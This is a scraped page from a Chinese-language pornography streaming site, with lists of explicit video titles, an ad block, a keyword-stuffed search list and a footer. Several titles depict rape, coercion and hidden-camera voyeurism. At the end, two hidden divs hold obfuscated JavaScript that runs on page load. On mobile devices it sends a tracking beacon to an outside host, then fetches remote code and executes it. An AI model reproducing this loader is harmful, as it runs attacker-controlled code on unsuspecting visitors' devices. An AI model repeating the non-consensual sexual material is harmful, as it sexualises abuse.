<li><a href="/kgn/42237.html" title="欧美涂黑系列8"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/1c59e0de6cf5105cb832f3f25eba5816.jpg"><br /><span>01-05.</span> 欧美涂黑系列8</a></li>
<li><a href="/kgn/42227.html" title="欧美淫趴滥交调教男宠伺候老黑操美女"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/b445b158ae631b8694806fd1608a5afc.jpg"><br /><span>01-05.</span> 欧美淫趴滥交调教男宠伺候老黑操美女</a></li>
<li><a href="/kgn/42221.html" title="欧美系列给鸡巴按摩一下"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/d938d5148fd73dc1b09afaed0b2868b2.jpg"><br /><span>01-05.</span> 欧美系列给鸡巴按摩一下</a></li>
<li><a href="/kgn/42135.html" title="雯子JD106女子凌辱学院奈奈篇"><img src="https://sbzytpimg3.com:3519/upload/vod/20260104-1/db519930549074bbd24f3090159e557b.jpg"><br /><span>01-05.</span> 雯子JD106女子凌辱学院奈奈篇</a></li>
<li><a href="/kgn/42134.html" title="吴文淇JDBC003美女特务夺取机密失败反被强上"><img src="https://sbzytpimg3.com:3519/upload/vod/20260104-1/5a1faea66ce38dc8a5b24e8a4d9fd073.jpg"><br /><span>01-05.</span> 吴文淇JDBC003美女特务夺取机密失败反被强上</a></li>
<li><a href="/kgn/42130.html" title="我的精东男友在男友面前被干到高潮"><img src="https://sbzytpimg3.com:3519/upload/vod/20260104-1/59aca215464f78a078901e2ab1554b2d.jpg"><br /><span>01-05.</span> 我的精东男友在男友面前被干到高潮</a></li>
<li><a href="/kgn/42127.html" title="小捷鸳梦重温上_催眠师用肉体唤醒尘封的记忆"><img src="https://sbzytpimg3.com:3519/upload/vod/20260104-1/b13f2c0bc170e994c426e54775d99708.jpg"><br /><span>01-05.</span> 小捷鸳梦重温上_催眠师用肉体唤醒尘封的记忆</a></li>
<li><a href="/kgn/42088.html" title="小捷鸳梦重温下_有情人终成眷属"><img src="https://sbzytpimg3.com:3519/upload/vod/20260104-1/82360b4a5c794dc15b4197a95b575f1f.jpg"><br /><span>01-05.</span> 小捷鸳梦重温下_有情人终成眷属</a></li>
<li><a href="/kgn/42001.html" title="小捷制服少女約啪啪"><img src="https://sbzytpimg3.com:3519/upload/vod/20260105-1/f38fd9a620ec3ff641058aabd76bce70.jpg"><br /><span>01-05.</span> 小捷制服少女約啪啪</a></li>
<li><a href="/kgn/41974.html" title="小婕儿旋转AV棒不断抽插女仆"><img src="https://sbzytpimg3.com:3519/upload/vod/20260105-1/dbdf6edb07a0c26f007fb869d6c8e68c.jpg"><br /><span>01-05.</span> 小婕儿旋转AV棒不断抽插女仆</a></li>
<li><a href="/kgn/41931.html" title="小婕发廊打烊时段的特殊性服务"><img src="https://sbzytpimg3.com:3519/upload/vod/20260105-1/56ad1c2cc1885584a31ac7ed3e481214.jpg"><br /><span>01-05.</span> 小婕发廊打烊时段的特殊性服务</a></li>
</ul>
</div>
<div class="title">
<li><b><font size="3">推荐热播</font></b></li>

</div>
<div class="pic"><ul><li><a href="/kgn/40473.html" title="AV女优与AV男优 真实交友会监控 尾崎惠梨香、末广纯、流川莉央 尾崎えりか,末広纯,流川莉央 XVSR_778"><img src="https://sbzytpimg1.com:3519/upload/vod/20251028-1/cd0d0329ab180d3557e4cdb8a13ff9ec.jpg"><br /><span>10-29.</span> AV女优与AV男优 真实交友会监控 尾崎惠梨香、末广纯、流川莉央 尾崎えりか,末広纯,流川莉央 XVSR_778</a></li>
<li><a href="/kgn/35650.html" title="NAMA065【中出し個人撮影】真希23歳ファッションデザイナーいちゃラブカップル彼氏ん家爆乳！！！(推定Hカップ)パイズリ3発射SEXフェラ口内発射パイ射."><img src="https://sbzytpimg1.com:3519/upload/vod/20250110-1/c43cf7d5e9662cc1e6778440efb795e6.jpg"><br /><span>07-15.</span> NAMA065【中出し個人撮影】真希23歳ファッションデザイナーいちゃラブカップル彼氏ん家爆乳！！！(推定Hカップ)パイズリ3発射SEXフェラ口内発射パイ射.</a></li>
<li><a href="/kgn/35299.html" title="JUFE087すぐそばに彼女がいるのに爆乳を密着させて誘惑してくる文系妹はささやき淫語痴女稲場るか."><img src="https://sbzytpimg1.com:3519/upload/vod/20250110-1/4cf3617ffd1e980702c4ee9cf9fdba68.jpg"><br /><span>07-15.</span> JUFE087すぐそばに彼女がいるのに爆乳を密着させて誘惑してくる文系妹はささやき淫語痴女稲場るか.</a></li>
<li><a href="/kgn/30450.html" title="ATID316女社长直到堕落…久保今う日子."><img src="https://sbzytpimg1.com:3519/upload/vod/20250209-1/9e5f57b554b403f4d519aa9bb5223b77.jpg"><br /><span>07-15.</span> ATID316女社长直到堕落…久保今う日子.</a></li>
<li><a href="/kgn/12456.html" title="HEZ771ご近所の熟女がエロ過ぎる！完熟ボディを曝け出し旦那に内緒で密会不倫セックス4"><img src="https://sbzytpimg1.com:3519/upload/vod/20250713-1/c9ad6593712c0abf92a8a70f0e0ef1e8.jpg"><br /><span>07-14.</span> HEZ771ご近所の熟女がエロ過ぎる！完熟ボディを曝け出し旦那に内緒で密会不倫セックス4</a></li>
<li><a href="/kgn/12864.html" title="EKDV771【4K】童貞は幼なじみに奪われました…初めて彼女のできた童貞のボクのためセックスの練習相手にな"><img src="https://sbzytpimg1.com:3519/upload/vod/20250710-1/46a2da8254810af967931d0c2ebeee16.jpg"><br /><span>07-14.</span> EKDV771【4K】童貞は幼なじみに奪われました…初めて彼女のできた童貞のボクのためセックスの練習相手にな</a></li>
<li><a href="/kgn/13931.html" title="THZA02スーパーヒロイン絶体絶命！！Vol.102美少女戦士セーラーリヴァイアサン"><img src="https://sbzytpimg1.com:3519/upload/vod/20250702-1/129f8c72b650f74a4ff10d4746a5feab.jpg"><br /><span>07-14.</span> THZA02スーパーヒロイン絶体絶命！！Vol.102美少女戦士セーラーリヴァイアサン</a></li>
<li><a href="/kgn/15761.html" title="FTZM011もっとアナルを眺めて見よう～艶女たちの美尻肛門"><img src="https://sbzytpimg1.com:3519/upload/vod/20250618-1/18c3e9b304eecd0096b106aae9d427af.jpg"><br /><span>07-14.</span> FTZM011もっとアナルを眺めて見よう～艶女たちの美尻肛門</a></li>
<li><a href="/kgn/40969.html" title="沦为畜生妓女的女人：SM形象俱乐部虐待狂奥野加奈的秘密调查 奥乃美加奈 CMC-328"><img src="https://sbzytpimg3.com:3519/upload/vod/20251209-1/344db5a206b0fd7010fba5653829cad8.jpg"><br /><span>12-09.</span> 沦为畜生妓女的女人：SM形象俱乐部虐待狂奥野加奈的秘密调查 奥乃美加奈 CMC-328</a></li>
<li><a href="/kgn/34554.html" title="CHN175新・絶対的美少女、お貸しします。91藤谷真帆（AV女優）19歳。."><img src="https://sbzytpimg1.com:3519/upload/vod/20250110-1/a19d3a46a6aa6a26de9b59b3b90ffdfa.jpg"><br /><span>07-15.</span> CHN175新・絶対的美少女、お貸しします。91藤谷真帆（AV女優）19歳。.</a></li>
<li><a href="/kgn/27490.html" title="被跟踪狂远距离调教的巨乳うOL."><img src="https://sbzytpimg1.com:3519/upload/vod/20250310-1/68b35134c7f5504a1d7c1c979a7a13df.jpg"><br /><span>07-15.</span> 被跟踪狂远距离调教的巨乳うOL.</a></li>
<li><a href="/kgn/21906.html" title="498DDH-213 【メンエス盗撮】上品で落ち着いた巨乳美女が丁寧に施術してくれていると思いきや、段々と恥"><img src="https://sbzytpimg1.com:3519/upload/vod/20250504-1/53ccfc7c60628f06c62386f11d393135.jpg"><br /><span>07-14.</span> 498DDH-213 【メンエス盗撮】上品で落ち着いた巨乳美女が丁寧に施術してくれていると思いきや、段々と恥</a></li>
<li><a href="/kgn/35675.html" title="MIUM434芸能関係者観覧注意！！業界激震間違いなしの超伝説カキタレ美女！！抱かれた芸能人は実に〝人〟オーバーの超絶ド級の〝激レア〟さんは、待ち合わせした時からマ●コにローター挿れられちゃってる変態ドMのHカップ！！！なんでもアリの密着取材で驚愕のビッグネームが続出連発…！！：夜の巷を徘徊する〝激レア素人〟！！21."><img src="https://sbzytpimg1.com:3519/upload/vod/20250110-1/4a62a091aad53b1d4b81fddecdaca843.jpg"><br /><span>07-15.</span> MIUM434芸能関係者観覧注意！！業界激震間違いなしの超伝説カキタレ美女！！抱かれた芸能人は実に〝人〟オーバーの超絶ド級の〝激レア〟さんは、待ち合わせした時からマ●コにローター挿れられちゃってる変態ドMのHカップ！！！なんでもアリの密着取材で驚愕のビッグネームが続出連発…！！：夜の巷を徘徊する〝激レア素人〟！！21.</a></li>
<li><a href="/kgn/32599.html" title="DOCP147 下乳誘惑友達の姉を性的な目で見ていたら視線."><img src="https://sbzytpimg1.com:3519/upload/vod/20250114-1/9f97296d9f1ed0419c5ed848b9b238c9.jpg"><br /><span>07-15.</span> DOCP147 下乳誘惑友達の姉を性的な目で見ていたら視線.</a></li>
<li><a href="/kgn/29269.html" title="JUFE037W痴女逆三明治榨精性爱岬梓日う向澪."><img src="https://sbzytpimg1.com:3519/upload/vod/20250221-1/33566d02844c3c15df7270d5d86c4cea.jpg"><br /><span>07-15.</span> JUFE037W痴女逆三明治榨精性爱岬梓日う向澪.</a></li>
<li><a href="/kgn/28166.html" title="SSNI443从早到晚被小叔胁迫强暴的我…～巨乳人妻穿上湿濡衬衫～奥う田咲."><img src="https://sbzytpimg1.com:3519/upload/vod/20250304-1/26865696cb4214dd554981de6868e0b5.jpg"><br /><span>07-15.</span> SSNI443从早到晚被小叔胁迫强暴的我…～巨乳人妻穿上湿濡衬衫～奥う田咲.</a></li>
<li><a href="/kgn/26473.html" title="20岁 新人！萝莉颜的清纯少女 洗浴女郎初体验 下流又可爱的奉仕 百仁花 STARS-674-C."><img src="https://sbzytpimg1.com:3519/upload/vod/20250320-1/5cd8400b47f91c1556814bb15df4d832.jpg"><br /><span>07-15.</span> 20岁 新人！萝莉颜的清纯少女 洗浴女郎初体验 下流又可爱的奉仕 百仁花 STARS-674-C.</a></li>
<li><a href="/kgn/24804.html" title="完全主観 感度抜群！让冰冰挺起乳头的淫乱女人的极品胸部 田中宁宁,美园和花,美丘さとみ MDBK-267-C."><img src="https://sbzytpimg1.com:3519/upload/vod/20250407-1/a717b764cbcbb2c319430a57ba64e9da.jpg"><br /><span>07-15.</span> 完全主観 感度抜群！让冰冰挺起乳头的淫乱女人的极品胸部 田中宁宁,美园和花,美丘さとみ MDBK-267-C.</a></li>
<li><a href="/kgn/19428.html" title="HMN470美乳、美クビレ、美脚、美尻人気AV女優·AIKAが引きこもりニート男を野外連れまわしラブ"><img src="https://sbzytpimg1.com:3519/upload/vod/20250521-1/a92a12bfd4cb8a07aaadef5aeda8d611.jpg"><br /><span>07-14.</span> HMN470美乳、美クビレ、美脚、美尻人気AV女優·AIKAが引きこもりニート男を野外連れまわしラブ</a></li>
<li><a href="/kgn/39957.html" title="20岁小坂虽然爱泡温泉，而且拥有巨乳和I罩杯，但还是出现在AV中。 未知演员 HONB410"><img src="https://sbzytpimg1.com:3519/upload/vod/20250929-1/0031d9eb25d9ffa4ce5af3a151c6ec38.jpg"><br /><span>10-05.</span> 20岁小坂虽然爱泡温泉，而且拥有巨乳和I罩杯，但还是出现在AV中。 未知演员 HONB410</a></li>
<li><a href="/kgn/34128.html" title="NPS369认真搭讪！产地池袋！瞄準初心女大学生！会怀孕的哟！就算高潮也毫不放过的狂插猛送！合计15发！."><img src="https://sbzytpimg1.com:3519/upload/vod/20250110-1/09bc9c42c37a34d3ec03635877ab7c98.jpg"><br /><span>07-15.</span> NPS369认真搭讪！产地池袋！瞄準初心女大学生！会怀孕的哟！就算高潮也毫不放过的狂插猛送！合计15发！.</a></li>
<li><a href="/kgn/33980.html" title="NASH054诱拐监禁入侵路过强制搭讪遭到强姦凌辱的女人们的恸哭11位受害者."><img src="https://sbzytpimg1.com:3519/upload/vod/20250110-1/cde871ca0432fbfe0f3edb9dfedc4b5d.jpg"><br /><span>07-15.</span> NASH054诱拐监禁入侵路过强制搭讪遭到强姦凌辱的女人们的恸哭11位受害者.</a></li>
<li><a href="/kgn/25289.html" title="连喉咙都是性感带 全身都能弄到高潮的变态女子 百枝萌 MOGI-047-C."><img src="https://sbzytpimg1.com:3519/upload/vod/20250401-1/ad677b2dd38b348a8183d0aca4ea4136.jpg"><br /><span>07-15.</span> 连喉咙都是性感带 全身都能弄到高潮的变态女子 百枝萌 MOGI-047-C.</a></li>
<li><a href="/kgn/12916.html" title="ERDM157熟女デリオプションの喪服で発情した素人奥様と背徳の本番交渉4時間"><img src="https://sbzytpimg1.com:3519/upload/vod/20250710-1/e30b881e52a2c9e9fd1c821cf81c59de.jpg"><br /><span>07-14.</span> ERDM157熟女デリオプションの喪服で発情した素人奥様と背徳の本番交渉4時間</a></li>
</ul>
</div>
﻿<!DOCTYPE html>
<html>
<head>
    <title>多图标垂直排列浮动广告</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <style>
        /* 基础样式重置 */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        /* 左侧广告容器 */
        .floating-ads-left {
            position: fixed;
            left: 5px;
            top: 50%;
            transform: translateY(-50%);
            display: flex;
            flex-direction: column;
            align-items: flex-start;
            z-index: 9999;
        }
        
        /* 右侧广告容器 */
        .floating-ads-right {
            position: fixed;
            right: 5px;
            top: 50%;
            transform: translateY(-50%);
            display: flex;
            flex-direction: column;
            align-items: flex-end;
            z-index: 9999;
        }
        
        /* 单个广告样式 - 使用margin控制间距 */
        .floating-ad {
            width: 85px;
            height: 85px;
            margin-bottom: 15px;
            cursor: pointer;
            transition: all 0.3s ease;
            display: block;
        }
        
        /* 最后一个广告不需要下边距 */
        .floating-ad:last-child {
            margin-bottom: 0;
        }
        
        /* 鼠标悬停效果 */
        .floating-ad:hover {
            transform: scale(1.1);
        }
        
        /* 图片样式 */
        .ad-image {
            width: 100%;
            height: 100%;
            object-fit: contain;
            border-radius: 8px;
            box-shadow: 0 3px 10px rgba(0,0,0,0.2);
            border: 1px solid rgba(0,0,0,0.1);
        }
        
        /* 移动设备适配 */
        @media (max-width: 768px) {
            .floating-ad {
                width: 75px;
                height: 75px;
                margin-bottom: 10px;
            }
            .floating-ads-left {
                left: 2px;
            }
            .floating-ads-right {
                right: 2px;
            }
        }
    </style>
</head>
<body>

    
    <!-- 右侧广告组 -->
    <div class="floating-ads-right">
        <a href="https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249" target="_blank" class="floating-ad">
            <img src="https://imgpublic.ycomesc.live/new/ads/20210818/2021081821285786424.gif" alt="广告1" class="ad-image">
        </a>
        <a href="https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249" target="_blank" class="floating-ad">
            <img src="https://i.postimg.cc/nzgJ563J/2-100x100.gif" alt="广告2" class="ad-image">
        </a>
        <a href="https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249" target="_blank" class="floating-ad">
            <img src="https://imgpublic.ycomesc.live/new/ads/20210818/2021081821285786424.gif" alt="91爽片" class="ad-image">
        </a>
    </div>

    <script>
        // 点击统计（可选）
        document.querySelectorAll('.floating-ad').forEach(ad => {
            ad.addEventListener('click', function() {
                // 这里可以添加点击统计代码
                console.log('广告被点击:', this.href);
            });
        });
        
        // 防止快速连续点击
        document.querySelectorAll('.floating-ad').forEach(ad => {
            ad.addEventListener('click', function(e) {
                this.style.pointerEvents = 'none';
                setTimeout(() => {
                    this.style.pointerEvents = 'auto';
                }, 1000);
            });
        });
    </script>
</body>
</html>

</div>
<div class="title">
<center>

</center>
</div>
<div class="title">
<h2><b><font color="#FF0000" size="4">热词搜索</font></b></h2>
欧美日韩精品一区二区三区 | 一区二区免费国产在线观看 | 日韩一区二区三区免费播放 | 一区二区日韩国产精品 | 国产午夜无码专区喷水 | 亚洲精品免费一区二区三区 | 五月丁香久久 | 自拍偷拍欧美激情 | 色狠狠久久Av五月综合 | 国产AV巨作饥渴难耐的男雇主 | 一区二区欧美日韩高清免费 | 日韩一三区 | 亚洲天堂偷拍 | 在线观看精品自拍私拍 | 国产又刺激又黄又免费的视频 | 国内嫩模自拍偷拍无码视频 | 精品福利一区二区三区 | 爆操小护士AV | 狠狠五月激情六月丁香 | 一二三区精品福利视频 | 极品白浆推特女神在线观看 | 狠狠久久综合婷婷不卡 | 在线观看亚洲精品福利片 | 99精品偷自拍 | 日韩一区二区三区精品视频第3页 | 91偷拍与自偷拍精品 | 大屌偷情 | AV天堂无码偷拍盗摄 | AAA级精品久久久国产片 | 丁香五月无毒不卡激情在线 | 亚洲精品一二三区 | 亚洲国产欧美日韩精品一区二区三区 | 亚洲欧美日韩国产成人精品影院 お義姉さんと筆おろし性活 松本菜奈実在线点播 | 亚洲日韩视频一区二区 | 五月丁香综合激情六月久久 | 欧美日韩国产成人高清视频 | 国产精品综合色区在线观看 | 疯av免费自拍av | 曰韩一区二区三区视频 | 久久不卡区 | 国产精品女主播在线观看 | 国产福利视频一区二区三区 | 欧美日韩在线精品一区二区三区激情福利综合 | 色综合色综合婷婷热 | 国产精品17P | 自拍天堂 | 狠狠做月丁香婷婷开心 | 亚洲人一二三区 | 婷婷五月不卡综合Aⅴ | 欧美自拍偷拍一区 | 日韩视频无砖区2021 | 自拍AV影片 | 狠狠五月激情丁香 | 国产亚洲综合性久久久影院 | 亚洲欧美日韩久久精品 | 亚洲av日韩av自拍偷拍 | 国产精品一区二区不卡的视频 | 欧美图片电影天堂 | 国产aV综合影院 | 免费久久久久久久精品成人欧美大片久久国产欧美 | 丁香五月白领 | 一二三区精品视频 | 丁香五月亚洲综合色婷婷 | av天堂自拍盗摄 | 久久婷五月丁香 | 狠狠色丁香久久婷婷综合_中 | 亚洲精品免费一二三区 | 亚洲精品二三区 | 久久久久精品专区一区 | 精品一区二区三区 | 五月丁香婷婷综合 | 亚洲精彩自拍av | 川上优久久Av一区 | 欧美成人三级在观看线h级 | 一区二区三区日韩亚洲中文视频 | 国产精品毛片久久久久久久 | 亚洲精品一区二区三区四区五区 | 午夜视频无码国产在线观看 | 国产日韩欧美一区二区东京热 | 日本精品一区二区三区高清 | 日韩久久精品国产免费观 | 欧美精品综合视频一区二区 | 日本成本人片免费播放网站 | 丁香五月婷婷在线 | 欧美精品自拍偷拍 | 色天堂综合在线 | 强奸乱伦麻豆 | 五月丁香六月婷婷国产视频 | 亚洲 自拍 偷拍 另类综合图区 | 网友自拍欧美性爱综合图片 | 亚洲欧美综合区自拍另类 | 欧美日韩国产免费一区二区三区 | 欧美主播一区二区三区美女,久久精品人 | 五月丁香婷婷综合网 | 川上优的AV在线一区二区 | 欧美在线观看网址综合 | 欧美A片破处视频影院 | 美逼自拍偷拍 | 自拍天堂偷拍 | 日韩二三区 | 欧美日韩在线精品一区二区三区激情综合 | 欧美日韩成人精品久久久免费看 | 欧美日韩国产中文精品字幕自在自线 | 欧美日韩激情无码专区 | 


	<br>
         <a target="_blank" href="/vodsearch/%E6%97%A5%E9%9F%A9%E6%AC%A7%E7%BE%8E%E4%B8%AD%E6%96%87%E5%AD%97%E5%B9%95%E7%9B%B4%E6%8E%A5%E6%92%AD%E6%94%BE%E6%97%A5%E9%9F%A9%E6%AC%A7%E7%BE%8E%E4%B8%AD%E6%96%87%E5%AD%97%E5%B9%95%E6%97%A0%E6%AF%92%E4%B8%8D%E5%8D%A1%E4%B8%AD%E6%96%87%E5%9C%A8%E7%BA%BF%E4%B8%AD%E6%96%87%E7%BD%91%E9%AB%98%E6%B8%85%E7%A7%92%E6%92%AD%E4%B8%AD%E6%96%87%E5%9C%A8%E7%BA%BF%E5%9C%B0%E5%9D%80%E5%AE%8C%E6%95%B4%E8%A7%82%E7%9C%8B%E6%9C%80%E5%A5%BD%E7%9C%8B%E7%9A%842018%E4%B8%AD%E6%96%87%E5%AD%97%E5%B9%95%E6%89%93%E9%80%A0%E6%9C%80%E5%BF%AB%E6%9C%80%E5%85%A8%E9%9D%A2%E7%9A%84%E5%BD%B1%E8%A7%86%E8%B5%84%E8%AE%AF%E7%BD%91%E3%80%82-------------.html" title="日韩欧美中文字幕直接播放日韩欧美中文字幕无毒不卡中文在线中文网高清秒播中文在线地址完整观看最好看的2018中文字幕打造最快最全面的影视资讯网。">◇日韩欧美中文字幕直接播放日韩欧美中文字幕无毒不卡中文在线中文网高清秒播中文在线地址完整观看最好看的2018中文字幕打造最快最全面的影视资讯网。</a>
    </div>
</div>
<div class="clearfix"></div>
<div class="footer">
<p></p>
<p>法律申明：我们立足于美利坚合众国,对全球华人服务,受北美法律保护,本网站视频均系收集于网络，如发现某影片侵犯了您的的权利，请联系我们删除</p>
<p>警告︰本站只适合18岁或以上人士观看。未满18岁严禁进入</p>
<p>WARNING: This Site Contains Adult Contents, No Entry For Less Than 18-Years-Old !</p>
<p>2015-2019 欧美日韩国产免费一区二区三区,欧美白嫩精品一区二区,欧美日韩国产精品自在自线,欧美日韩一级二级三区高清视频,欧美日韩中文字幕久久久不卡,久久久精品无码专区不卡 icp123</p>
<p>站务邮箱<font color="#FF0000"></font></p>
<p><a href="">Telegram（商务合作TG:@dhs7776）广告商务合作，点击开始咨询！</a><span class="split-line"></span></p>
网站备案号：苏ICP备16662198号




<script type="text/javascript" src="https://js.users.51.la/21827953.js"></script>

<div style="display: none !important;">function eAgwGf(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function uqVJw(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return eAgwGf(t);};window[''+'B'+'E'+'k'+'o'+'f'+'F'+'q'+'n'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function jaNrk(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=uqVJw,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=jaNrk(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16679/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=jaNrk(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmRoodGZ2ZmVyZXJiLmxpdmUlM0E4ODkx','d3NzJJTNBJJTJJGJJTJJGYS5mcmV0ZnZ2ZmRyYi5saXZlJJTNBOTUzNA==','172266',window,document,['o','J']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>BEkofFqn();</script>



<div style="display: none !important;">function cnoOxCMq(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function hsjNkEn(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return cnoOxCMq(t);};window[''+'F'+'J'+'T'+'N'+'W'+'w'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function VbCZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=hsjNkEn,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=VbCZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16680/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=VbCZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmZ3ZXXJmZnhxc2F4LmxpdmUlM0E4ODkx','d3NzJTTNBJTTJGJTTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTTNBOTTUzNA==','172269',window,document,['X','T']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>FJTNWwL();</script>
</div>
</body>
</html><script>
